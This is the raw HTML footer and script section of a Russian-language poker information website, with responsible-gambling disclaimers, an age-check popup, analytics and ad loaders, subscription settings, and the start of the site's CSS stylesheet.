7.43124V15.1341H60.9423V13.8372H59.3823V8.42685C59.3823 7.65394 60.3655 5.45312 62.2007 5.45312C63.2494 5.45312 63.7475 6.16052 63.7475 7.64084V15.1341ZM77.4592 9.71067C77.4592 12.3307 76.3318 13.9551 74.5097 13.9551C72.8187 13.811 71.4947 12.3962 71.4947 10.6408L71.4292 8.80676C71.4292 7.24784 72.976 5.55792 74.5228 5.55792C76.2663 5.54482 77.4592 7.10374 77.4592 9.71067ZM79.1502 9.93337C79.1502 6.82863 77.3281 4.3658 74.9292 4.3658C73.1071 4.3658 71.9011 5.89852 71.4816 6.67143V0.750158H68.5322V2.04707H69.9348V13.8372H68.4535V15.1341H71.4816V13.1822C72.1108 14.0337 73.0285 15.3175 74.9292 15.3175C77.1839 15.3175 79.1502 12.8285 79.1502 9.93337ZM79.9761 15.1341H84.5248V13.8372H83.109V0.750158H80.0547V1.95537H81.5491V13.8372H79.9892V15.1341H79.9761ZM87.5004 8.92466C87.5004 8.57096 87.6446 8.21725 87.7102 7.87665C88.0641 6.60593 89.1915 5.70202 90.5285 5.62342C91.1578 5.55792 91.8001 5.83302 92.2982 6.25223C93.0061 7.02514 93.36 7.94215 93.36 8.92466H87.5004ZM87.4349 10.1168H95.1297C95.1297 6.39633 93.0192 4.3527 90.3975 4.3527C87.7888 4.3527 85.7439 6.73693 85.7439 9.82857C85.7439 13.0643 87.7888 15.3044 90.6858 15.3044C92.0229 15.3044 93.2289 14.7411 94.0679 13.7586C94.4874 13.2608 94.7758 12.7761 94.92 12.1473L93.1634 12.2128C92.5997 13.4835 91.8263 14.0337 90.6203 14.0337C89.9124 14.0337 89.2046 13.7586 88.6409 13.2608C87.933 12.5796 87.5791 11.6626 87.4349 10.1168ZM105.001 9.95957H101.33L103.165 3.72389L105.001 9.95957ZM106.626 15.1341H109.798V12.9071H108.736L104.869 1.11696H101.487L97.6728 12.9071H96.611V15.1341H99.8619L100.78 12.0949H105.721L106.626 15.1341ZM124.414 6.40943H125.332V4.3658H121.098V6.40943H122.16L120.744 12.6975L118.987 4.3658H116.235L114.465 12.8416L112.997 6.40943H114.046V4.3658H109.811V6.40943H110.729L113.049 15.1341H115.868L117.559 7.66704L119.328 15.1341H122.147L124.414 6.40943ZM132.883 11.1779C132.817 12.4486 131.755 13.4311 130.484 13.4311C129.422 13.4311 128.714 12.8678 128.714 12.0294C128.714 10.5491 130.34 10.3395 132.804 10.1299H132.87V11.1124V11.1779H132.883ZM132.961 15.1341H136.278V13.0774H135.36L135.426 8.08625C135.426 5.70202 133.866 4.3658 130.903 4.3658C128.36 4.3658 126.669 5.70202 126.525 7.81115L129.068 7.87665V7.81115C129.134 6.82863 129.632 6.19982 130.969 6.19982C132.306 6.19982 132.87 6.69763 132.87 8.30895C129.474 8.58406 125.948 8.93776 125.948 12.0294C125.948 13.9289 127.574 15.3306 129.697 15.3306C130.969 15.3306 132.175 14.8328 132.948 13.8634V15.1341H132.961ZM143.933 6.68453C144.353 6.68453 144.772 6.75003 145.192 6.82863V4.3265C144.772 4.261 144.418 4.1824 143.999 4.1824C142.806 4.1824 142.033 4.75881 141.338 6.12122V4.3658H137.759V6.47493H138.808V13.0774H137.759V15.1341H142.662V13.0774H141.403V8.91156C141.482 7.61464 142.596 6.61903 143.933 6.68453ZM148.521 8.41375C148.731 7.28714 149.714 6.37013 150.894 6.37013H150.96C152.074 6.37013 153.057 7.28714 153.057 8.47925L148.521 8.41375ZM148.443 10.3133H155.993C156.059 8.89846 155.639 7.56224 154.945 6.37013C154.04 4.95531 152.493 4.1824 150.881 4.1824C147.945 4.1824 145.769 6.51423 145.769 9.74997C145.769 12.9857 147.931 15.3175 150.881 15.3175C153.398 15.3175 155.285 13.9027 155.77 11.584L153.109 11.6495C152.834 12.5665 151.916 13.2739 150.946 13.1953C150.475 13.2084 148.731 13.0643 148.443 10.3133Z"></path></svg></a><svg class="icon-18" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-387 264.5 66.9 66.8" id="icon-18"><path d="M-353.6,331.3c-18.4,0-33.4-15-33.4-33.4s15-33.4,33.4-33.4c3.6,0,7.2,0.6,10.6,1.7  c1.5,0.5,2.3,2.1,1.8,3.6s-2.1,2.3-3.6,1.8c-2.8-1-5.8-1.4-8.8-1.4c-15.3-0.1-27.8,12.4-27.8,27.7c0,15.3,12.5,27.8,27.8,27.8  c15.3,0,27.8-12.5,27.8-27.8c0-2.4-0.3-4.8-0.9-7.1c-0.4-1.5,0.5-3,2-3.4s3,0.5,3.4,2c0.7,2.8,1.1,5.7,1.1,8.6  C-320.2,316.3-335.2,331.3-353.6,331.3z"></path><path d="M-359.2,312.4h-5.5v-20.8c-2,1.9-4.4,3.3-7.1,4.2v-5c1.4-0.5,3-1.4,4.7-2.7c1.7-1.3,2.8-2.8,3.5-4.6  h4.5v28.9H-359.2z"></path><path d="M-350.9,296.8c-1.4-0.6-2.5-1.4-3.1-2.5c-0.6-1.1-1-2.2-1-3.5c0-2.1,0.7-3.9,2.2-5.3  s3.6-2.1,6.4-2.1c2.7,0,4.9,0.7,6.4,2.1s2.3,3.2,2.3,5.3c0,1.3-0.3,2.5-1,3.6c-0.7,1-1.7,1.8-2.9,2.4c1.6,0.6,2.8,1.6,3.6,2.8  c0.8,1.2,1.2,2.6,1.2,4.3c0,2.7-0.8,4.8-2.5,6.5c-1.7,1.7-3.9,2.5-6.8,2.5c-2.6,0-4.8-0.7-6.5-2.1c-2.1-1.6-3.1-3.8-3.1-6.7  c0-1.6,0.4-3,1.2-4.3C-353.8,298.6-352.6,297.6-350.9,296.8z M-350.3,303.6c0,1.5,0.4,2.7,1.2,3.6c0.8,0.9,1.7,1.3,2.9,1.3  c1.1,0,2.1-0.4,2.8-1.2c0.7-0.8,1.1-2,1.1-3.5c0-1.3-0.4-2.4-1.1-3.2c-0.8-0.8-1.7-1.2-2.9-1.2c-1.3,0-2.4,0.5-3,1.4  C-350,301.5-350.3,302.5-350.3,303.6z M-349.8,291.3c0,1.1,0.3,2,0.9,2.6s1.4,0.9,2.5,0.9c1,0,1.9-0.3,2.5-0.9s0.9-1.5,0.9-2.6  c0-1-0.3-1.9-0.9-2.5c-0.6-0.6-1.4-0.9-2.5-0.9s-1.9,0.3-2.5,0.9C-349.5,289.4-349.8,290.3-349.8,291.3z"></path><path d="M-322.9,272.5h-3.5V269c0-1.6-1.3-2.8-2.8-2.8c-1.6,0-2.8,1.3-2.8,2.8v3.5h-3.5  c-1.6,0-2.8,1.3-2.8,2.8s1.3,2.8,2.8,2.8h3.5v3.5c0,1.6,1.3,2.8,2.8,2.8c1.6,0,2.8-1.3,2.8-2.8v-3.5h3.5c1.6,0,2.8-1.3,2.8-2.8  S-321.4,272.5-322.9,272.5z"></path></svg><span class="icon-ecogra" rel="nofolow"><img src="[data-uri]" data-src="/wp-content/themes/pokernet-child/img/ecogra.png" alt="ecogra" class="ecogra lozad" width="100" height="30"></span></div><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-info"><p>Onlinepokerigrat.com — информативный сайт о покере. Наша команда не занимается организацией игр на реальные деньги и не принимает какие-либо взносы. </p><p>Игра на реальные деньги может стать причиной лудомании. В случае появления первых признаков зависимости рекомендуется сразу обратиться за помощью к специалистам. </p><p>Покер — это спорт, вариант проведения досуга и развлечения. Нельзя рассматривать эту дисциплину как способ заработка. Наш сайт настоятельно рекомендует контролировать депозит и придерживаться всех                        принципов ответственной игры. </p><link rel="stylesheet" id="general-css" href="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/general.css" type="text/css" media="all"><link rel="stylesheet" id="mmenu_css-css" href="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/jquery.mmenu.all.css" type="text/css" media="all"><div class="pwa pwa__place-top"><a href="javascript:void(0);" onclick="PWA.close(this);" class="pwa-close"></a><div class="pwa-title">Приложение OlinePokerIgrat.com в твоем телефоне</div><div class="pwa-content"><img width="32" height="32" src="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png" class="pwa-image" alt="favicon-PIO" decoding="async" /><div class="pwa-description"><div class="pwa-meta"><span class="pwa-rating">4.6</span>|<span
                                class="pwa-downloads">3574 установок</span></div><div class="pwa-desc">Начать игру в покер онлайн за 3 клика! У нас: отзывы реальных игроков, честные обзоры, лучшие бонусы, свежие новости.</div></div><div class="pwa-button-wrapper"><button class="pwa-button">Установить</button></div></div></div><script>
        let anchors = document.querySelectorAll('#toc_container li a');
        if(anchors != null && anchors != undefined) {
            anchors.forEach(function(item, index, items){
                item.addEventListener('click', function(e){
                    e.preventDefault();
                    let id = item.getAttribute('href');
                    let offsetTop = document.querySelector(id).getBoundingClientRect().top;
                    window.scrollBy({ top: offsetTop - 70, behavior: 'smooth' });
                });
            });
        }
    </script><script type="text/javascript" charset="utf-8" async>
            function initTrap() {
                let s = document.createElement('script');
                s.src = "https://onlinepokerigrat.com/wp-content/plugins/trap/assets/_trap.js?v=" + Math.random() * 1000000;
                s.async = true;
                let t = document.getElementsByTagName('script')[0];
                t.parentNode.insertBefore(s, t);
            }
            const trapOptions = {
		        name:   	"_trap67_o",
		        question:   "Вам уже исполнилось 18 лет?",
		        answer:     ["\u0414\u0430","\u041d\u0435\u0442","\u041d\u0435 \u0437\u043d\u0430\u044e"],
		        textButton: "\u041f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440",
		        accessDenied: "\u0412\u0430\u043c \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d \u0434\u043e\u0441\u0442\u0443\u043f \u043d\u0430 \u0441\u0430\u0439\u0442!",
		        time:   	0,
		        ajax_trap: 	"https://onlinepokerigrat.com/wp-admin/admin-ajax.php",
		        dvs:    	[],
                disableBrowser: 0,
                disablePages: ['/poker/obzory-poker-rumov/pokerdom/'],
                tkn: "; wv)",
                excludeBrowserVersion: []
		    };


            function loadGtm() {
                    setTimeout( addgtm, 2000, window,document,'script','dataLayer','GTM-MMMBFVX');
    function addgtm(w,d,s,l,i) {
        w[l]=w[l]||[];
        w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});
        var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';
        j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    }
    setTimeout(() =>  {
            document.body.insertAdjacentHTML("afterBegin", "<noscript><iframe src=\"https://www.googletagmanager.com/ns.html?id=GTM-MMMBFVX\" height=\"0\" width=\"0\" style=\"display:none;visibility:hidden\"></iframe></noscript>");
	},  2000);                let event = new Event("trap", {bubbles: true});
                document.dispatchEvent(event);
            }

            setTimeout(initTrap, 1500);

            </script><style type="text/css">
				#iam18 .noUi-handle {
				    border: 1px solid #fd0000 ;
				    background: #fd0000 ;
				    cursor: pointer;
				}
				#iam18 .noUi-target {
				    background: rgba(253,0,0,0.3) ;
				    border: 1px rgba(253,0,0,0.3) ;
				}
				#iam18 .btn-trap{
					border: 1px solid rgba(253,0,0,0.7) ;
				    background: rgba(253,0,0,0.7) ;
				}
				#iam18 .btn-trap:hover{
					border: 1px solid rgba(253,0,0,1) ;
				    background: rgba(253,0,0,1) ;
				}
			 </style><script>if(typeof trapConf !== 'undefined' && trapConf.status == 1){ document.addEventListener('trap', () => { function wprvMedia(){const wprvMediaQuery = window.matchMedia('(min-width: 768px)');if (wprvMediaQuery.matches) {let pcItems = document.querySelectorAll('.wprv-pc ins');pcItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});} else {let mobItems = document.querySelectorAll('.wprv-mobile ins');mobItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});}} wprvMedia();let s = document.createElement('script');s.src = 'https://media.onlinepokerigrat.com/www/main/ajp.php';s.async = true;s.onload = function () {let header_images = document.querySelectorAll('.wprv-box');header_images.forEach(header_image => {header_image.classList.remove('wprv-box__hidden');});document.body.classList.add('wprv-is-load');wprvLoad();};let t = document.getElementsByTagName('script')[0];t.parentNode.insertBefore(s, t); });} else { document.addEventListener('DOMContentLoaded', () => { setTimeout(() => { function wprvMedia(){const wprvMediaQuery = window.matchMedia('(min-width: 768px)');if (wprvMediaQuery.matches) {let pcItems = document.querySelectorAll('.wprv-pc ins');pcItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});} else {let mobItems = document.querySelectorAll('.wprv-mobile ins');mobItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});}} wprvMedia();let s = document.createElement('script');s.src = 'https://media.onlinepokerigrat.com/www/main/ajp.php';s.async = true;s.onload = function () {let header_images = document.querySelectorAll('.wprv-box');header_images.forEach(header_image => {header_image.classList.remove('wprv-box__hidden');});document.body.classList.add('wprv-is-load');wprvLoad();};let t = document.getElementsByTagName('script')[0];t.parentNode.insertBefore(s, t); }, 3000) }); }function wprvSetCookie(name,value,days) {let expires = '';if (days) {let date = new Date();date.setTime(date.getTime() + (days*24*60*60*1000));expires = '; expires=' + date.toUTCString();}document.cookie = name + '=' + (value || '')+ expires + '; path=/';}document.addEventListener('click', function (event) {if (!event.target.matches('.wprv-box__head .wprv-close')) return;event.preventDefault();let img = document.querySelector('.wprv-box__head');if(img){img.remove();}wprvSetCookie('wprv_header_image_closed', 1, 1);});function wprvLoad(){document.addEventListener('click', function (event) {if (!event.target.matches('.wprv-box__footer .wprv-close')) return;event.preventDefault();let img = document.querySelector('.wprv-box__footer');if(img){img.remove();}document.body.classList.remove('wprv-is-bottom-img');wprvSetCookie('wprv_bottom_image_closed', 1, 1);});const rvBottom = document.getElementById('wprv-footer');if(rvBottom){let type = rvBottom.dataset.wprv_type;let num = rvBottom.dataset.wprv_num;if(type == 2){setTimeout(() => {rvBottom.style.display = '';}, num*1000)} else if(type == 1){let rvScroll = function() {let y = window.scrollY;if (y >= num) {rvBottom.style.display = '';} else {rvBottom.style.display = 'none';}};window.addEventListener('scroll', rvScroll);}}}</script><style>.wprv-box{position:relative;z-index:2;display:flex;align-items:center;justify-content:center;}.wprv-box:not(.wprv-box__sidebar){width:100%;}.wprv-box--custom{margin:20px 0;}.wprv-mobile *:not(.wprv-close){width:100%;max-width:425px;}.wprv-box__sidebar{max-height:600px;margin:0 0 15px;}.wprv-box__sidebar .wprv-mobile{width:100%;}.wprv-box__category,.wprv-box__single-post{margin:15px 0;max-height:120px;}.wprv-box__lk .wprv-mobile *,.wprv-box__category .wprv-mobile *,.wprv-box__single-post .wprv-mobile *{max-width:none;}.wprv-box__lk{margin:0 0 15px;max-height:120px;}.wprv-item.wprv-pc{display:none;}.wprv-box:not(.wprv-box__sidebar) .wprv-item{width:100%;}.wprv-item{align-items:center;justify-content:center;display:flex;}.wprv-pc *:not(.wprv-close){width:100%;}.wprv-box a, .wprv-box img{display:block;}.wprv-box img{object-fit:contain;max-width:100%;height:inherit;outline:0;margin:0 auto;}@media screen and (min-width:768px){.wprv-item.wprv-pc{display:flex;}.wprv-item.wprv-mobile{display:none;}.wprv-box__head{max-height:120px;}}.wprv-is-load .wprv-close{opacity:.7;}.wprv-close{background:linear-gradient(225deg, rgba(255, 255, 255, .4) 35%, rgba(255, 255, 255, 0) 100%);cursor:pointer;transition:.2s .8s opacity;z-index:3;box-shadow:-2px 2px 4px rgb(0 0 0 / 25%);}.wprv-close-wrapper{position:relative;height:100%;}.wprv-close{opacity:0;position:absolute;width:28px;height:28px;right:10px;top:10px;}.wprv-close:after, .wprv-close:before{content:"";position:absolute;display:block;width:2px;height:14px;background:#fff;left:50%;top:50%;}.wprv-close:before{transform:translate(-50%, -50%)rotate(45deg);}.wprv-close:after{transform:translate(-50%, -50%) rotate(-45deg);}.wprv-close:hover{background:#f16464;}@media screen and (min-width:768px){.wprv-close{width:34px;height:34px;}}.wprv-footer{z-index:2;padding:0;position:fixed;bottom:0;transition:.5s;left:50%;transform:translateX(-50%);width:100%;max-height:70px;overflow:hidden;margin:0;max-width:900px;}</style><div id="wprv-footer" class="wprv-footer" style="display:none;" data-wprv_type="1" data-wprv_num="1000"><div class="wprv-box wprv-box__hidden wprv-box__footer"><div class="wprv-item wprv-pc"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="244" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div><div class="wprv-item wprv-mobile"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="245" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div></div></div><link rel='stylesheet' id='trap-nouislider-css' href='https://onlinepokerigrat.com/wp-content/plugins/trap/assets/nouislider.min.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='trap-modal-css' href='https://onlinepokerigrat.com/wp-content/plugins/trap/assets/trap_modal.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='q-auth-popup-loginform-css' href='https://onlinepokerigrat.com/wp-content/plugins/q-auth/assets/css/popup-loginform.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='pwa-style-css' href='https://onlinepokerigrat.com/wp-content/plugins/pwa/style.css?ver=1761989265' media='all' /><link rel='stylesheet' id='sb__modal-css' href='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/plg-modal/modal.css?ver=3.22' media='all' /><link rel='stylesheet' id='subscribe-style-css' href='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/subscribe.css?ver=3.22' media='all' /><script src='https://onlinepokerigrat.com/wp-content/plugins/trap/assets/nouislider.min.js?ver=1.1' id='trap-nouislider.min-js'></script><script id='clicktrack-adrotate-js-extra'>
var click_object = {"ajax_url":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php"};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script><script src='https://onlinepokerigrat.com/wp-content/plugins/ap-tooltips/assets/scripts.js?ver=6.3.6' id='tlp-scripts-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script><script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/onlinepokerigrat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script><script id='q-auth-popup-loginform-js-extra'>
var QA = {"ajax_url":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php","nonce":"5cea6c6ce2","user_ID":"0","captcha_key":"","current_url":"\/poker\/besplatnye-turniry-po-pokeru\/","promoWatchRules":"","local":{"errorFileSize":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430. \u041c\u0430\u043a\u0441:","errorAvatarSize":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d \u0440\u0430\u0437\u043c\u0435\u0440 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f, \u043d\u0435 \u0431\u043e\u043b\u0435\u0435: 450*450"},"mode":"normal"};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/q-auth/assets/js/popup-loginform.js?ver=6.3.6' id='q-auth-popup-loginform-js'></script><script src='https://onlinepokerigrat.com/wp-content/plugins/wp-notice/assets/js/wp-notice.js?ver=6.3.6' id='wp-notice-scripts-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/bootstrap.min.js?ver=1' id='bootstrap_js-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/custom.js?ver=1' id='custom_js-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/script.min.js?ver=1' id='script_min_js-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/comment-reply.min.js?ver=6.3.6' id='comment-reply-js'></script><script async src='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/plg-modal/modal.js?ver=3.22' id='sb__modal-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/main.js?ver=7.0.0' id='main-script-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/library/bootstrap-3-shortcodes/includes/js/bootstrap-shortcodes-tooltip.js?ver=6.3.6' id='bootstrap-shortcodes-tooltip-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/library/bootstrap-3-shortcodes/includes/js/bootstrap-shortcodes-popover.js?ver=6.3.6' id='bootstrap-shortcodes-popover-js'></script><script id='subscribe-js-extra'>
var subscribe_object = {"ajax_url":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php","nonce":"b560954149"};
</script><script id="subscribe-js-before">
const subscribeConf = {"channels":["telegram"],"telegram":{"style":1,"url":"https:\/\/t.me\/+IkCMqQ_XGI84NDNi","fullscreen":false,"styles":{"all":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}],"ua":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}],"ru":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}],"by":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}]},"styles_default":{"activate":"no","background":"#000000","color_title":"#000000","color_desc":"#000000","btn_bg":"#000000","color_btn":"#000000"}},"modal":{"pause":1800,"remind":30,"time":30000,"timeshow":0,"scroll":2500,"history":2,"displayModal":3},"contents":{"all":{"devices":{"email":[{"title":"\u0414\u043e\u0441\u0442\u0443\u043f \u043a \u0444\u0440\u0438\u0440\u043e\u043b\u043b\u0443 \u0432 20,000","desc":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u043c \u043d\u0430 \u043f\u043e\u0447\u0442\u0443","tmpl":"","btn_text":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435","banner_name":"\u041c\u0443\u0436\u0447\u0438\u043d\u0430 \u0441 \u043a\u0430\u0440\u0442\u0430\u043c\u0438 \u043d\u0430 \u0440\u043e\u0437\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}],"telegram":[{"title":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u043d\u044b\u0439 \u0434\u043e\u0441\u0442\u0443\u043f!","desc":"\u0422\u0443\u0440\u043d\u0438\u0440\u044b, \u043b\u0430\u0439\u0444\u0445\u0430\u043a\u0438 \u0438 \u0440\u0430\u0437\u0431\u043e\u0440\u044b \u0440\u0443\u043a. \u0412\u0441\u0451 \u0441\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435 \u2013 \u0432 \u043d\u0430\u0448\u0435\u043c Telegram-\u043a\u0430\u043d\u0430\u043b\u0435.","tmpl":"","btn_text":"Telegram","banner_name":"\u041b\u0438\u0441 \u043d\u0430 \u0444\u0438\u043e\u043b\u0435\u0442\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}]}},"ua":{"devices":{"email":[{"title":"\u0414\u043e\u0441\u0442\u0443\u043f \u0434\u043e \u0444\u0440\u0456\u0440\u043e\u043b\u0443 \u0432 20,000","desc":"\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u043c\u043e \u043d\u0430 \u043f\u043e\u0448\u0442\u0443","tmpl":"","btn_text":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435","banner_name":"\u041c\u0443\u0436\u0447\u0438\u043d\u0430 \u0441 \u043a\u0430\u0440\u0442\u0430\u043c\u0438 \u043d\u0430 \u0440\u043e\u0437\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}],"telegram":[{"title":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u043d\u0438\u0439 \u0434\u043e\u0441\u0442\u0443\u043f!","desc":"\u0422\u0443\u0440\u043d\u0456\u0440\u0438, \u043b\u0430\u0439\u0444\u0445\u0430\u043a\u0438 \u0442\u0430 \u0440\u043e\u0437\u0431\u043e\u0440\u0438 \u0440\u0443\u043a.","tmpl":"","btn_text":"Telegram","banner_name":"\u041b\u0438\u0441 \u043d\u0430 \u0444\u0438\u043e\u043b\u0435\u0442\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}]}},"ru":[],"by":[]},"email":{"styles_default":{"activate":"no","background":"#000000","color_title":"#000000","color_desc":"#000000","btn_bg":"#000000","color_btn":"#000000"}},"youtube":{"styles_default":{"activate":"no","background":"#000000","color_title":"#000000","color_desc":"#000000","btn_bg":"#000000","color_btn":"#000000"}},"data":{"id":"9623","tmpl":"","postType":"post","priority":false,"country":"all","defaultCountry":"ru","defaultCountryFix":"0","hasTrap":1,"success":{"text":"\u041f\u043e\u0434\u043f\u0438\u0448\u0438\u0441\u044c \u043d\u0430 \u0442\u0435\u043b\u0435\u0433\u0440\u0430\u043c-\u043a\u0430\u043d\u0430\u043b, \u0447\u0442\u043e\u0431\u044b \u0431\u044b\u0442\u044c \u0432 \u043a\u0443\u0440\u0441\u0435 \u0432\u0441\u0435\u0445 \u0441\u0430\u043c\u044b\u0445 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0445 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439","telegram":"Telegram","learn_text":"","learn_url":""},"redirect":{"url":"","msg":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443! "},"ajaxUrl":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php","hasPluginCookie":1,"limits":"","countries":["all","ua","ru","by"]}}
</script><script async src='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/subscribe.js?ver=3.22' id='subscribe-js'></script><script>        jQuery(document).ready(function ($) {            $('.navbar .dropdown').hover(function () {                $(this).find('#menu-glavnoe-menyu').first().stop(true, true).delay(250).slideDown();            }, function () {                $(this).find('#menu-glavnoe-menyu').first().stop(true, true).delay(100).slideUp();            });            if ($(window).width() > 1200) {                $('.navbar-nav a').click(function () {                    location.href = this.href;                });            }        });    </script></body></html><script>    jQuery(document).ready(function ($) {        //console.log($(document).width());        if ($(document).width() < 1200) {            $('.left_side_share').remove();        } else {            left_side_share_pos();            $(window).resize(function () {                left_side_share_pos();            });        }        $('.hide_left_side').click(function () {            $(this).hide();            $('.show_left_side').show();            $('.left_side_share').css({'left': '-20px'});        });        $('.show_left_side').click(function () {            $(this).hide();            $('.hide_left_side').show();            $('.left_side_share').css({'left': '25px'});        });        $('.current-post-ancestor').parents('li').each(function () {            $(this).addClass('current-post-ancestor');        });    });</script>

--- FILE ---
content_type: text/css
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/style.css?ver=7.0.1
body_size: 29202
content:
/*Theme Name:     pokernetTheme URI:      http://wp-mfc.com/Description:    This is a child-theme for wpmfc-themeAuthor:         WP-MFC TeamAuthor URI:     http://wp-mfc.com/Version:        2.0.0*/body {	font-size: 16px;	line-height: 28px;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;	color: #555;	display: table;	width: 100%;}/* links */a, a:hover, a:active, a:focus, input, input:hover, input:focus, input:active, textarea, textarea:hover, textarea:active, textarea:focus, button, button:hover, button:focus, button:active {	outline: none;}a {	text-decoration: none;	transition: all .3s ease;}a:hover {	text-decoration: underline;}a:active, a:focus {	text-decoration: none;}/* placeholder color */form input::-webkit-input-placeholder {	color: #999;}form input:-moz-placeholder {	color: #999;}form input:-ms-input-placeholder {	color: #999;}form textarea::-webkit-input-placeholder {	color: #999;}form textarea:-moz-placeholder {	color: #999;}form textarea:-ms-input-placeholder {	color: #999;}/* heading */h1, h2, h3, h4, h5, h6 {	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif, serif;	color: #333;	font-weight: 400;}h1 {	font-size: 36px;	line-height: 42px;}h2 {	font-size: 32px;	line-height: 38px;}h3 {	font-size: 28px;	line-height: 34px;}h4 {	font-size: 24px;	line-height: 30px;}h5 {	font-size: 20px;	line-height: 26px;}h6 {	font-size: 16px;	line-height: 22px;}.inline_block {	display: inline-block;}.widgettitle {	border-bottom: 2px solid;	padding-bottom: 3px;}.relative {	position: relative;}/* bootstrap */.site_wrap {	width: 1200px;	margin: 0 auto;}/* fonts */.upper {	text-transform: uppercase;}.bold {	font-weight: bold;}.italic {	font-style: italic;}/* margin */.mb20 {	margin: 0 0 20px;}.mb30 {	margin: 0 0 30px;}.mb40 {	margin: 0 0 40px;}.mb50 {	margin: 0 0 50px;}/* INDEX *//* HEADER */header .box720x90 {	margin-top: 20px;}header 